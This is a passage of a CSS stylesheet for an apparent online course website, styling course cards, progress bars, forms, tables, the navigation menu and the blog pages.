  transform: translateY(-50%);
  -webkit-transition: all 0.3s linear 0s;
  -moz-transition: all 0.3s linear 0s;
  -ms-transition: all 0.3s linear 0s;
  -o-transition: all 0.3s linear 0s;
  transition: all 0.3s linear 0s;
}
.mc-item {
  position: relative;
  background-color: #fff;
  min-height: 330px;
}
.mc-item .image-heading {
  overflow: hidden;
}
/*custom added*/
.image-heading {
  border: 1px solid #eee;
}
.image-heading:hover{
  border: 1px solid #ccc;
}
.mc-item .image-heading img {
  width: 100%;
}
.mc-item .meta-categories {
  position: absolute;
  top: 10px;
  left: 8px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  font-family: 'Lato', sans-serif;
  font-size: 12px;
  font-weight: 700;
  line-height: 22px;
  color: #fff;
  padding: 0 8px;
  background-color: #37abf2;
}
.mc-item .meta-categories a {
  color: #fff;
}
.mc-item .content-item {
  position: relative;
  padding: 15px 10px;
}
.mc-item h4 {
  font-family: 'Lato', sans-serif;
  font-size: 16px;
  color: #666;
  line-height: 1.3em;
  margin: 0;
}
.mc-item h4 a {
  color: #666;
}
.mc-item h4:hover {
  color: #37abf2;
}
.mc-item h4:hover a {
  color: #37abf2;
}
.mc-item .image-author {
  position: absolute;
  top: -20px;
  left: 10px;
  width: 26px;
  height: 26px;
  overflow: hidden;
}
.mc-item .image-author img {
  width: 100%;
}
.mc-item .name-author {
  font-family: 'Raleway', sans-serif;
  font-size: 14px;
  color: #646472;
  margin-top: 34px;
}
.mc-item .name-author a {
  color: #37abf2;
  font-weight: 700;
}
.mc-item .ft-item {
  position: relative;
  padding: 18px 10px;
}
.mc-item .ft-item .price {
  position: absolute;
  font-family: 'Lato', sans-serif;
  font-size: 24px;
  font-weight: 700;
  color: #666;
  bottom: 15px;
  right: 15px;
  text-align: center;
}
.mc-item .ft-item .price .price-old {
  display: block;
  font-size: 16px;
  color: #a6a6a6;
  margin-top: 5px;
  text-decoration: line-through;
}
.mc-item .ft-item .view-info,
.mc-item .ft-item .comment-info {
  display: inline-block;
  font-family: 'Lato', sans-serif;
  font-weight: 700;
  font-size: 16px;
  color: #666;
  margin: 10px 0px 10px 0px !important;
  /*margin-right: 12px;*/
}
.mc-item .ft-item .view-info .icon,
.mc-item .ft-item .comment-info .icon {
  display: inline-block;
  font-size: 14px;
  margin-right: 5px;
}
.rating {
  font-size: 0;
}
.rating a {
  display: inline-block;
  width: 13px;
  height: 12px;
  margin-right: 5px;
  background: url('../images/star/icon-star-2.png') no-repeat center center;
}
.rating a.active {
  background: url('../images/star/icon-star-1.png') no-repeat center center;
}
.mc-item-1 .ft-item {
  border: 1px solid #eee;
}
.mc-item-1:hover .content-item {
  border-color: #ccc !important;
}
.mc-item-1:hover .ft-item {
  border-color: #ccc;
}
.mc-item-2 .ft-item {
  border-top: 1px solid #eee;
}
.mc-item-2:hover {
  -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);
}
.mc-learning-item .name-author {
  margin-top: 10px;
}
.mc-learning-item .ft-item {
  border: 0;
}
.mc-learning-item .percent-learn-bar {
  position: relative;
  width: 100%;
  height: 5px;
  background-color: #ddd;
}
.mc-learning-item .percent-learn-bar .percent-learn-run {
  position: absolute;
  height: 100%;
  width: 0;
  top: 0;
  left: 0;
  background-color: #37abf2;
  -webkit-transition: all 2s ease 0s;
  -moz-transition: all 2s ease 0s;
  -ms-transition: all 2s ease 0s;
  -o-transition: all 2s ease 0s;
  transition: all 2s ease 0s;
}
.mc-learning-item .percent-learn {
  display: inline-block;
  font-family: 'Lato', sans-serif;
  font-size: 16px;
  color: #666;
  margin-top: 14px;
}
.mc-learning-item .percent-learn .fa {
  color: #a6a6a6;
  margin-left: 6px;
}
.mc-learning-item .learnnow {
  float: right;
  font-family: 'Lato', sans-serif;
  font-size: 16px;
  color: #666;
  margin-top: 14px;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.mc-learning-item .learnnow .fa {
  color: #37abf2;
  margin-left: 10px;
  font-size: 18px;
}
.mc-learning-item .learnnow:hover {
  color: #37abf2;
}
.mc-teaching-item .ft-item {
  border: 0;
}
.mc-teaching-item .edit-view {
  border-top: 1px solid #ddd;
  padding: 15px 10px;
}
.mc-teaching-item .edit-view a {
  display: inline-block;
  font-family: 'Lato', sans-serif;
  font-size: 12px;
  font-weight: 700;
  color: #a6a6a6;
  padding: 0 12px;
  line-height: 1.5em;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.mc-teaching-item .edit-view a:hover {
  color: #37abf2;
}
.mc-teaching-item .edit-view .edit {
  border-right: 1px solid #ddd;
}
.list [class*=col-] {
  width: 100%;
}
.list .mc-item {
  padding: 6px;
  min-height: 0;
}
.list .mc-item:after {
  content: '';
  display: block;
  clear: both;
}
.list .mc-item .image-heading {
  width: 32.3%;
  float: left;
}
.list .mc-item .image-heading img {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  border: 1px solid #d8d6d8;
}
.list .mc-item .content-item {
  padding-bottom: 60px;
}
.list .mc-item .content-item,
.list .mc-item .ft-item {
  display: inline-block;
  border: 0;
  width: 67.7%;
  padding-left: 24px;
  padding-right: 130px;
}
.list .mc-item h4 {
  font-size: 20px;
}
.list .mc-item .ft-item {
  position: absolute;
  padding-top: 15px;
  padding-bottom: 0;
  bottom: 25px;
  right: 0;
}
.list .mc-item .ft-item .price {
  bottom: 0;
}
.list .mc-item .image-author {
  display: none;
}
.list .mc-item .name-author {
  margin-top: 10px;
}
.list .mc-item .meta-categories {
  left: 14px;
}
.list .mc-item .rating {
  display: inline-block;
  margin-right: 10px;
}
.fade-1 {
  -webkit-animation: fade1 .5s linear;
  -moz-animation: fade1 .5s linear;
  animation: fade1 .5s linear;
}
.fade-2 {
  -webkit-animation: fade2 .5s linear;
  -moz-animation: fade2 .5s linear;
  animation: fade2 .5s linear;
}
@-webkit-keyframes fade1 {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@-moz-keyframes fade1 {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@keyframes fade1 {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@-webkit-keyframes fade2 {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@-moz-keyframes fade2 {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@keyframes fade2 {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
.create-course-info {
  position: relative;
  min-height: 50px;
  margin-bottom: 30px;
}
.create-course-info .count {
  position: absolute;
  display: inline-block;
  width: 50px;
  height: 50px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  text-align: center;
  line-height: 44px;
  font-family: 'Lato', sans-serif;
  font-size: 24px;
  float: left;
  border: 3px solid #37abf2;
  background-color: #eee;
  color: #666;
}
.create-course-info p {
  color: #666;
  line-height: 1.5em;
  margin-left: 70px;
  margin-right: 10px;
}
.awe-parallax ~ .container .create-course-info .count {
  border: 3px solid #fff;
  background-color: #37abf2;
  color: #fff;
}
.awe-parallax ~ .container .create-course-info p {
  color: #fff;
}
.icon {
  width: auto;
  display: inline-block;
}
.featured-item {
  position: relative;
  padding-top: 15px;
  padding-bottom: 30px;
  padding-left: 52px;
  min-height: 152px;
}
.featured-item h4 {
  margin: 0;
}
.featured-item p {
  margin-top: 5px;
}
.featured-item .icon {
  display: inline-block;
  width: 35px;
  height: 35px;
  position: absolute;
  top: 15px;
  left: 0;
}
.featured-item .icon-featured-1 {
  background: url('../images/icon-featured-1.png') no-repeat;
}
.featured-item .icon-featured-2 {
  background: url('../images/icon-featured-2.png') no-repeat;
}
.featured-item .icon-featured-3 {
  background: url('../images/icon-featured-3.png') no-repeat;
}
.featured-item .icon-featured-4 {
  background: url('../images/icon-featured-4.png') no-repeat;
}
.awe-parallax ~ .container .featured-item p {
  color: #fff;
}
/* Placeholder style */
input::-webkit-input-placeholder {
  color: #666;
}
input:-moz-placeholder {
  color: #666;
}
input::-moz-placeholder {
  color: #666;
}
input:-ms-input-placeholder {
  color: #666;
}
textarea::-webkit-input-placeholder {
  color: #666;
}
textarea:-moz-placeholder {
  color: #666;
}
textarea::-moz-placeholder {
  color: #666;
}
textarea:-ms-input-placeholder {
  color: #666;
}
.text-form-editor {
  margin-top: 10px;
  border: 1px solid #d4d4d4;
}
.text-form-editor input {
  display: block;
  width: 100%;
  font-family: 'Raleway', sans-serif;
  font-size: 24px;
  color: #666;
  height: 60px;
  padding: 0 20px;
  border: 0;
  border-bottom: 1px solid #d4d4d4;
}
.text-form-editor textarea {
  height: 80px;
  font-size: 13px;
  color: #666;
  padding: 10px 20px;
  resize: none;
  line-height: 1.5em;
  vertical-align: middle;
  border: 0;
}
textarea {
  width: 100%;
  height: 100px;
  font-size: 14px;
  color: #666;
  padding: 10px 14px;
  resize: none;
  line-height: 1.5em;
  border: 1px solid #d4d4d4;
}
.mc-count-item {
  display: inline-block;
  padding: 15px 0;
}
.mc-count-item h4 {
  font-family: 'Lato', sans-serif;
  font-size: 16px;
  font-weight: 700;
  color: #37abf2;
  line-height: 1.4em;
  margin: 0;
}
.mc-count-item p {
  font-family: 'Lato', sans-serif;
  font-size: 24px;
  color: #11528C;
  line-height: 1.3em;
}
.mc-count-item p span {
  font-family: 'Lato', sans-serif;
  font-size: 24px;
  color: #11528C;
}
.awe-parallax ~ .container .mc-count-item p,
.awe-parallax ~ .container .mc-count-item span {
  color: #fff;
}
.form-item input,
.form-email input,
.form-password input,
.form-fullname input,
.form-firstname input,
.form-lastname input,
.form-location input,
.form-yourname input,
.form-yourmail input,
.form-phone input,
.form-datebirth input {
  font-family: 'Lato', sans-serif;
  font-size: 14px;
 /* color: #A5A5A5;*/
  padding: 0 12px;
  height: 40px;
  width: 100%;
  border-radius: 4px;
  border: 1px solid #acacac;
  margin-top: 20px;
}
.form-question {
  margin-top: 20px;
}
.form-question input.select,
.form-question span.select {
  color: #A5A5A5;
  padding: 0 12px;
}
.form-item input::-webkit-input-placeholder,
.form-email input::-webkit-input-placeholder,
.form-password input::-webkit-input-placeholder,
.form-fullname input::-webkit-input-placeholder,
.form-firstname input::-webkit-input-placeholder,
.form-lastname input::-webkit-input-placeholder,
.form-location input::-webkit-input-placeholder,
.form-yourname input::-webkit-input-placeholder,
.form-yourmail input::-webkit-input-placeholder,
.form-phone input::-webkit-input-placeholder,
.form-datebirth input::-webkit-input-placeholder {
  color: #A5A5A5;
}
.form-item input:-moz-placeholder,
.form-email input:-moz-placeholder,
.form-password input:-moz-placeholder,
.form-fullname input:-moz-placeholder,
.form-firstname input:-moz-placeholder,
.form-lastname input:-moz-placeholder,
.form-location input:-moz-placeholder,
.form-yourname input:-moz-placeholder,
.form-yourmail input:-moz-placeholder,
.form-phone input:-moz-placeholder,
.form-datebirth input:-moz-placeholder {
  color: #A5A5A5;
}
.form-item input::-moz-placeholder,
.form-email input::-moz-placeholder,
.form-password input::-moz-placeholder,
.form-fullname input::-moz-placeholder,
.form-firstname input::-moz-placeholder,
.form-lastname input::-moz-placeholder,
.form-location input::-moz-placeholder,
.form-yourname input::-moz-placeholder,
.form-yourmail input::-moz-placeholder,
.form-phone input::-moz-placeholder,
.form-datebirth input::-moz-placeholder {
  color: #A5A5A5;
}
.form-item input:-ms-input-placeholder,
.form-email input:-ms-input-placeholder,
.form-password input:-ms-input-placeholder,
.form-fullname input:-ms-input-placeholder,
.form-firstname input:-ms-input-placeholder,
.form-lastname input:-ms-input-placeholder,
.form-location input:-ms-input-placeholder,
.form-yourname input:-ms-input-placeholder,
.form-yourmail input:-ms-input-placeholder,
.form-phone input:-ms-input-placeholder,
.form-datebirth input:-ms-input-placeholder {
  color: #A5A5A5;
}
.form-submit-1 .mc-btn {
  width: 100%;
  margin-top: 25px;
  line-height: 40px;
}
.list-disc {
  margin: 0;
  padding: 0;
  padding-left: 20px;
}
.list-disc li {
  position: relative;
  padding: 2px 0;
  font-family: 'Raleway', sans-serif;
  font-size: 14px;
  color: #666;
  line-height: 1.7em;
}
.list-disc li p {
  margin: 0 !important;
}
input.error {
  background-color: #FFDEE9 !important;
  border: 1px solid #FF6666 !important;
  color: #E93C4F !important;
}
input.error::-webkit-input-placeholder {
  color: #E93C4F !important;
}
input.error:-moz-placeholder {
  color: #E93C4F !important;
}
input.error::-moz-placeholder {
  color: #E93C4F !important;
}
input.error:-ms-input-placeholder {
  color: #E93C4F !important;
}
input.valid {
  background-color: #EFFFBF !important;
  border: 1px solid #98BF45 !important;
  color: #84A507 !important;
}
input.valid::-webkit-input-placeholder {
  color: #84A507 !important;
}
input.valid:-moz-placeholder {
  color: #84A507 !important;
}
input.valid::-moz-placeholder {
  color: #84A507 !important;
}
input.valid:-ms-input-placeholder {
  color: #84A507 !important;
}
.text-error {
  display: inline;
  position: relative;
  top: 25px;
  left: 12px;
  font-family: 'Lato', sans-serif;
  font-size: 13px;
  font-weight: 400;
  color: #a6a6a6;
}
table.mc-table {
  width: 100%;
  min-width: 700px;
}
table.mc-table thead tr th {
  vertical-align: middle;
  font-family: 'Lato', sans-serif;
  font-size: 16px;
  color: #666;
  padding: 14px 20px;
  text-align: center;
}
table.mc-table thead tr th:first-child {
  text-align: left;
  padding-left: 0;
}
table.mc-table tbody tr {
  border: 1px solid #ddd;
  background-color: #fff;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
table.mc-table tbody tr td {
  vertical-align: middle;
  font-family: 'Lato', sans-serif;
  font-size: 14px;
  color: #666;
  padding: 18px 20px;
  text-align: center;
}
table.mc-table tbody tr td:first-child {
  text-align: left;
}
table.mc-table tbody tr td a {
  position: relative;
  display: block;
  color: #666;
  padding-left: 25px;
}
table.mc-table tbody tr td a:before {
  content: '';
  display: block;
  position: absolute;
  width: 6px;
  height: 6px;
  background-color: #666;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  margin: auto;
  top: 0;
  bottom: 0;
  left: 0;
}
table.mc-table tbody tr:hover {
  background-color: #fbfbfb;
}
table.mc-table tbody .new .submissions {
  color: #37abf2;
}
table.mc-table tbody .new .submissions a {
  color: #37abf2;
}
table.mc-table tbody .new .submissions a:before {
  background-color: #37abf2;
}
.up-file input[type="file"] {
  display: none;
}
.radio-style,
.checkbox-style {
  font-family: 'Lato', sans-serif;
  font-size: 14px;
  color: #646472;
}
.radio-style label,
.checkbox-style label {
  cursor: pointer;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.radio-style input,
.checkbox-style input {
  display: none;
}
.radio-style:after,
.checkbox-style:after {
  content: '';
  display: block;
  clear: both;
}
.icon-radio {
  position: relative;
  display: inline-block;
  width: 14px;
  height: 14px;
  border: 2px solid #d4d4d4;
  top: 1px;
  margin-right: 3px;
  cursor: pointer;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}
.icon-radio:before {
  content: '';
  display: block;
  position: absolute;
  width: 6px;
  height: 6px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  background-color: #37abf2;
  opacity: 0;
  margin: auto;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.radio-style input:checked + label .icon-radio {
  border-color: #37abf2;
}
.radio-style input:checked + label .icon-radio:before {
  opacity: 1;
}
.icon-checkbox {
  display: inline-block;
  width: 18px;
  height: 18px;
  border-radius: 4px;
  border: 1px solid #a6a6a6;
  font-size: 16px;
  color: transparent;
  float: left;
  margin-top: 0;
  margin-right: 12px;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.checkbox-style input:checked + label .icon-checkbox {
  color: #3DABFA;
  border-color: #3DABFA;
}
/* CSS SCROLL PLUGIN */
.ps-scrollbar-x-rail {
  display: none;
}
.ps-container > .ps-scrollbar-y-rail {
  position: absolute;
  right: 0;
  width: 5px;
  height: 100%;
}
.ps-container > .ps-scrollbar-y-rail > .ps-scrollbar-y {
  background-color: #37ABF2;
  position: absolute;
  right: 0;
  width: 3px;
  opacity: 0;
  -webkit-transition: -webkit-transform 0.3s ease;
  -moz-transition: -moz-transform 0.3s ease;
  -ms-transition: -ms-transform 0.3s ease;
  -o-transition: -o-transform 0.3s ease;
  transition: transform .3s ease;
}
.ps-container:hover > .ps-scrollbar-y-rail > .ps-scrollbar-y,
.ps-container:active > .ps-scrollbar-y-rail > .ps-scrollbar-y {
  opacity: 1;
}
/* Background demo */
.bg-section1-demo {
  background-image: url('../../images/frontend/bg/parallax-1.jpg');
}
.bg-news_letter {
  background-image: url("../../images/frontend/bg-newletter.jpg");
}
.bg-profile-feature {
  background-image: url('../../images/frontend/bg/parallax-1.jpg');
}
.bg-featured-request-teacher {
  background-image: url('../../images/frontend/bg/parallax-1.jpg');
}
.bg-sub-banner-course {
  background-image: url('../../images/frontend/bg/sub-banner-course.jpg');
}
.bg-login-content {
  background-image: url('../../images/frontend/homeslider/bg.jpg');
}
.bg-featured-request-teacher {
  background-image: url('../../images/frontend/bg/parallax-1.jpg');
}
.awe-overlay {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-color: rgba(17, 83, 140, 0.6);
  z-index: -2;
}
.overlay-color-1 {
  background-color: #11538C;
  opacity: 0.9;
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: -2;
}
.bg-color-1 {
  background-color: #11538C;
}
.bg-color-2 {
  background-color: #fff;
}
.overlay-color-2 {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: -2;
  background: rgba(204, 153, 255, 0.8);
  background: -moz-linear-gradient(left, rgba(204, 153, 255, 0.8) 0%, #07d0ff 100%);
  background: -webkit-gradient(left top, right top, color-stop(0%, rgba(204, 153, 255, 0.8)), color-stop(100%, #07d0ff));
  background: -webkit-linear-gradient(left, rgba(204, 153, 255, 0.8) 0%, #07d0ff 100%);
  background: -o-linear-gradient(left, rgba(204, 153, 255, 0.8) 0%, #07d0ff 100%);
  background: -ms-linear-gradient(left, rgba(204, 153, 255, 0.8) 0%, #07d0ff 100%);
  background: linear-gradient(to right, rgba(204, 153, 255, 0.8) 0%, #07d0ff 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#cc99ff', endColorstr='#07d0ff', GradientType=1);
}
.overlay-color-3 {
  background-color: #000;
  opacity: 0.8;
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: -2;
}
/* 2.   Header
--------------------------------------------------------------------------------*/
#header {
  position: relative;
  z-index: 999;
  /*background-color: #012340;*/
  background-color: #fff;
}
#header .logo {
  position: absolute;
  left: 15px;
  top: 50%;
  z-index: 100;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
#header .logo a {
  display: block;
}
/* Navigation */
.navigation {
  position: relative;
  text-align: right;
}
.navigation:after {
  content: '';
  display: block;
  clear: both;
}
.navigation .menu {
  font-size: 0;
  display: inline-block;
  margin-right: 12px;
  margin-bottom: 0;
  list-style: none;
  padding: 0;
}
.navigation .menu li {
  position: relative;
  display: inline-block;
}
.navigation .menu li a {
  position: relative;
  display: inline-block;
  font-family: 'Lato', sans-serif;
  font-size: 16px;
  /*font-weight: 700;*/
  color: #333;
  line-height: 65px;
  padding: 0 17px;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}

.navigation .menu .sub-menu .sub-menu {
  left: calc(100% + 13px);
  top: -25px;
}
.navigation .menu li:hover > .sub-menu {
  opacity: 1;
  visibility: visible;
}

.navigation .menu li:hover > a {
  /*background-color: #11538c;*/
  background-color: #acacac;
}
.navigation .menu li.active > a,
.navigation .menu li.current-menu-item > a {
  color: #37abf2;
}
@media(min-width: 768px){
  .navigation .menu .sub-menu {
    margin-left:-60px;
  }
}
.navigation .menu .sub-menu {
  position: absolute;
  width: 240px;
  /*background-color: #11538c;*/
  background-color: #fff;
  text-align: left;
  padding: 25px 15px;
  -webkit-border-radius: 0 0 5px 5px;
  -moz-border-radius: 0 0 5px 5px;
  border-radius: 0 0 5px 5px;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  opacity: 0;
  visibility: hidden;
}
.navigation .menu .megamenu {
  position: static;
}
.navigation .menu li.megamenu > .sub-menu > li {
  padding-left: 15px;
  padding-right: 15px;
}
.navigation .menu li.megamenu.col-5 > .sub-menu > li {
  width: 20%;
}
.navigation .menu li.megamenu.col-4 > .sub-menu > li {
  width: 25%;
}
.navigation .menu li.megamenu.col-3 > .sub-menu > li {
  width: 33.3333333333%;
}
.navigation .menu li.megamenu.col-2 > .sub-menu > li {
  width: 50%;
}
.navigation .menu li.megamenu.col-1 > .sub-menu > li {
  width: 100%;
}
.navigation .menu .megamenu .sub-menu {
  width: 100%;
  left: 0;
}
.navigation .menu .megamenu .sub-menu .sub-menu {
  position: static;
  padding-left: 0;
  padding-right: 0;
}
.navigation .menu .megamenu:hover .sub-menu .sub-menu {
  opacity: 1;
  visibility: visible;
}
.navigation .menu .megamenu > .sub-menu > li {
  display: inline-block;
  float: left;
}
.navigation .menu .megamenu > .sub-menu > li:after {
  display: none;
}
.navigation .menu .sub-menu li {
  display: block;
}
.navigation .menu .sub-menu li a {
  display: block;
  font-size: 14px;
  line-height: 36px;
  padding: 0 38px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.navigation .menu .sub-menu li:after {
  content: '';
  display: block;
  position: absolute;
  width: 8px;
  height: 8px;
  background-color: #37abf2;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  top: 14px;
  left: 12px;
}
.navigation .menu .sub-menu li:hover > a {
  /*background-color: #0C406F;*/
  background-color:#acacac;
}
.navigation .menu .sub-menu li.active a {
  color: #37abf2;
}

.open-menu {
  position: absolute;
  width: 50px;
  height: 14px;
  cursor: pointer;
  margin: auto;
  top: 0;
  right: -15px;
  bottom: 0;
  z-index: 999;
  display: none;
}
.open-menu .item {
  position: absolute;
  display: block;
  font-size: 0;
  width: 20px;
  height: 2px;
  background-color: #333;
  margin: auto;
  left: 0;
  right: 0;
  overflow: hidden;
  z-index: 1;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.open-menu .item-1 {
  top: 0;
}
.open-menu .item-2 {
  top: 0;
  bottom: 0;
}
.open-menu .item-3 {
  bottom: 0;
}
.open-menu:hover .item,
.open-menu.toggle-active .item {
  background-color: #37abf2;
}


/* Search */
.search-box {
  position: relative;
  display: inline-block;
}
.search-box .icon {
  position: absolute;
  display: inline-block;
  top: 0;
  right: 0;
  width: 33px;
  line-height: 33px;
  text-align: center;
  color: #fff;
  cursor: pointer;
  font-size: 14px;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.search-box:hover .icon {
  color: #37abf2;
}
.search-box input[type="text"] {
  border: 0;
  background: none;
  width: 33px;
  height: 33px;
  top: 0;
  right: 0;
  border: 1px solid transparent;
  cursor: pointer;
  -webkit-border-radius: 33px;
  -moz-border-radius: 33px;
  border-radius: 33px;
  opacity: 0;
  color: #fff;
  font-family: 'Lato', sans-serif;
  font-size: 14px;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.search-box input[type="text"]:focus {
  border: 1px solid #37abf2;
  width: 175px;
  opacity: 1;
  padding: 0 35px 0 15px;
  cursor: auto;
}
.search-box input::-webkit-input-placeholder {
  color: #fff;
}
.search-box input:-moz-placeholder {
  /* Firefox 18- */
  color: #fff;
}
.search-box input::-moz-placeholder {
  /* Firefox 19+ */
  color: #fff;
}
.search-box input:-ms-input-placeholder {
  color: #fff;
}
/* 3.   Blog
--------------------------------------------------------------------------------*/
.blog {
  background-color: #eee;
  padding-top: 65px;
  padding-bottom: 65px;
}

.blog-list-content {
  margin-top: 30px;
  margin-bottom: 30px;
}
.post {
    overflow: hidden;
    border-bottom: 1px solid #d4d4d4;
    padding-bottom: 38px;
    margin-bottom: 38px;
}
.post .post-media {
    width: 170px;
    height: 170px;
    overflow: hidden;
    float: left;
    margin-right: 30px;
}
.post .post-body {
    overflow: hidden;
}
.post .post-title h3 {
    font-weight: 700;
    color: #262626;
    margin: 0;
    line-height: 1.4em;
}
.post-title h3 a {
    color: inherit;
}
.post .post-title h3 a:hover {
    color: #37ABF2;
}
.post .post-meta {
    font-family: 'Lato', sans-serif;
    font-size: 13px;
    color: #A5A5A5;
    margin: 10px 0;
}
.post .post-link {
  margin-top: 24px;
}
.post .post-link a {
  font-size: 16px;
  color: #666;
  font-family: 'Raleway', sans-serif;
    color: #666;
}
.post .post-link a .fa {
  margin-right: 5px;
}
.post .post-link a:hover {
  color: #37ABF2;
}

.blog-sidebar {
  position: relative;
  padding-bottom: 50px;
}
.blog-sidebar:before {
  content: '';
  display: block;
  position: absolute;
  width: 0; height: 100%;
  top: 0; left: -28px;
  border-left: 1px solid #D4D4D4;
  border-right: 1px solid #fff;
}
.blog-sidebar .widget {
  margin-bottom: 50px;
}
.blog-sidebar .widget h4 {
  font-weight: 700;
  color: #262626;
  border-bottom: 1px solid #d4d4d4;
  padding-bottom: 10px;
}
.blog-sidebar .widget_search form {
  position: relative;
}
.blog-sidebar .widget_search .form-item input {
  height: 40px;
  line-height: 40px;
  color: #666;
  border: 1px solid #ddd;
  background-color: #fff;
  padding: 0 40px 0 15px;
  margin: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.blog-sidebar .widget_search .form-actions {
  position: absolute;
  height: 26px;
  margin: auto;
  top: 0;
  bottom: 0;
  right: 15px;
}
.blog-sidebar .widget_search .form-actions input {
  font-size: 0;
  width: 12px; height: 12px;
  border: 0;
  background-color: transparent;
  background: url('../images/search.png') no-repeat 50% 50%;
}
.blog-sidebar .widget_categories > ul {
  padding-left: 12px;
}
.blog-sidebar .widget_categories > ul li {
  position: relative;
  font-family: 'Lato', sans-serif;
  font-size: 14px;
  font-weight: 700;
  color: #A6A6A6;
  padding: 10px 25px;
}
.blog-sidebar .widget_categories > ul > li:after {
  content: '';
  display: block;
  position: absolute;
  width: 8px; height: 8px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  background-color: #d4d4d4;
  margin: auto;
  top: 0; bottom: 0; left: 0;

}
.blog-sidebar .widget_categories > ul li a {
  color: inherit;
}
.blog-sidebar .widget_categories > ul li a:hover {
  color: #37ABF2;
}

.blog-sidebar .widget_recent_post ul li {
  font-family: 'Lato', sans-serif;
  font-size: 14px;
  font-weight: 700;
  color: #A6A6A6;
  padding: 10px 0;
}
.blog-sidebar .widget_recent_post ul li a {
  color: inherit;
}
.blog-sidebar .widget_recent_post ul li a:hover {
  color: #37ABF2;
}

.blog-sidebar .tagcloud {
  font-size: 0;
  margin-left: -5px;
  margin-right: -5px;
}
.blog-sidebar .tagcloud a {
  display: inline-block;
  background-color: #fff;
  padding: 2px 6px;
  font-family: 'Lato', sans-serif;
  font-weight: 700;
  font-size: 12px;
  color: #3F3F3F;
  margin: 5px;
}
.blog-sidebar .tagcloud a:hover {
  background-color: #37ABF2;
  color: #fff;
}
.blog-list-content .pager {
  font-size: 0;
  margin-left: -5px;
  margin-right: -5px;
  text-align: left;
}

.blog-list-content .pager li {
  padding: 0;
  margin: 5px;
}
.blog-list-content .pager li a {
  display: inline-block;
  background-color: #D4D4D4;
  color: #666;
  padding: 8px 15px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  font-family: 'Lato', sans-serif;
  font-weight: 700;
  font-size: 14px;
  border: 0;
}
.blog-list-content .pager li.pager-current {
  display: inline-block;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  padding: 8px 15px;
  font-family: 'Lato', sans-serif;
  font-weight: 700;
  font-size: 14px;
  background-color: #37ABF2;
  color: #fff;
}
.blog-list-content .pager li a:hover {
  background-color: #37ABF2;
  color: #fff;
}

.post-single {
  padding-bottom: 0;
}
.post-single .post-media {
